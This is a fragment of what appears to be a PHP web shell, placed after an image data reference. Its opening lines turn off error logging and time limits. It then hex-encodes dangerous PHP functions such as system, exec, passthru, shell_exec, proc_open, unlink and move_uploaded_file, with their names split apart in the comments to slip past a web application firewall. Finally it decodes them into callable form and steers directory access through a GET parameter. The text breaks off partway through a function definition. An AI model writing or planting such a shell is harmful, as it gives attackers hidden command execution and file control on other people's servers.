 <?php
@set_time_limit(0);
@clearstatcache();
@ini_set('error_log', NULL);
@ini_set('log_errors', 0);
@ini_set('max_execution_time', 0);
@ini_set('output_buffering', 0);
@ini_set('display_errors', 0);
# function WAF

$Array = [
    '676574637764', # ge  tcw d => 0
    '676c6f62', # gl ob => 1
    '69735f646972', # is_d ir => 2
    '69735f66696c65', # is_ file => 3
    '69735f7772697461626c65', # is_wr iteable => 4
    '69735f7265616461626c65', # is_re adble => 5
    '66696c657065726d73', # fileper ms => 6
    '66696c65', # f ile => 7
    '7068705f756e616d65', # php_unam e => 8
    '6765745f63757272656e745f75736572', # getc urrentuser => 9
    '68746d6c7370656369616c6368617273', # html special => 10
    '66696c655f6765745f636f6e74656e7473', # fil e_get_contents => 11
    '6d6b646972', # mk dir => 12
    '746f756368', # to uch => 13
    '6368646972', # ch dir => 14
    '72656e616d65', # ren ame => 15
    '65786563', # exe c => 16
    '7061737374687275', # pas sthru => 17
    '73797374656d', # syst em => 18
    '7368656c6c5f65786563', # sh ell_exec => 19
    '706f70656e', # p open => 20
    '70636c6f7365', # pcl ose => 21
    '73747265616d5f6765745f636f6e74656e7473', # stre amgetcontents => 22
    '70726f635f6f70656e', # p roc_open => 23
    '756e6c696e6b', # un link => 24
    '726d646972', # rmd ir => 25
    '666f70656e', # fop en => 26
    '66636c6f7365', # fcl ose => 27
    '66696c655f7075745f636f6e74656e7473', # file_put_c ontents => 28
    '6d6f76655f75706c6f616465645f66696c65', # move_up loaded_file => 29
    '63686d6f64', # ch mod => 30
    '7379735f6765745f74656d705f646972', # temp _dir => 31
    '6261736536345F6465636F6465', # => bas e6 4 _decode => 32
    '6261736536345F656E636F6465', # => ba se6 4_ encode => 33
];
$hitung_array = count($Array);
for ($i = 0; $i < $hitung_array; $i++) {
    $fungsi[] = unx($Array[$i]);
}

if (isset($_GET['d'])) {
    $cdir = unx($_GET['d']);
    $fungsi[14]($cdir);
} else {
    $cdir = $fungsi[0]();
}

function file_ext($file)